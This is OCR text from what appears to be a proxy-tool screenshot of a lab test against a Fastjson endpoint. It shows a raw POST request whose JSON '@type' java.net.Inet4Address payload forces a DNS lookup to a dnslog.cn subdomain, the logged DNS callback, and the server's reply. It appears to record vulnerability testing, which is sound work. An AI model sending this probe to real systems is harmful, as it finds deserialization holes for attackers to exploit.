 Raw Params Headers Hex
Raw Headers Hex
DNS Query Rec
aaa.bcxmn7.dnslog.cn
aaa.bcxmn7.dnslog.cn
Copyrigh
1 POST /fastjson-1.0/ HTTP/1.1
2 Host: 192.168.30.51:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 Accept: text/html,application/xhtml+xml,application/xm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 70
11
12 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"aaa.bcxmn7.dnslog.cn"
}
}
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 23 Mar 2021 09:19:20 GMT
4 Connection: close
5 Content-Length: 53
6
7 {
"data":"Hello null, Your age is nu
"success":200
}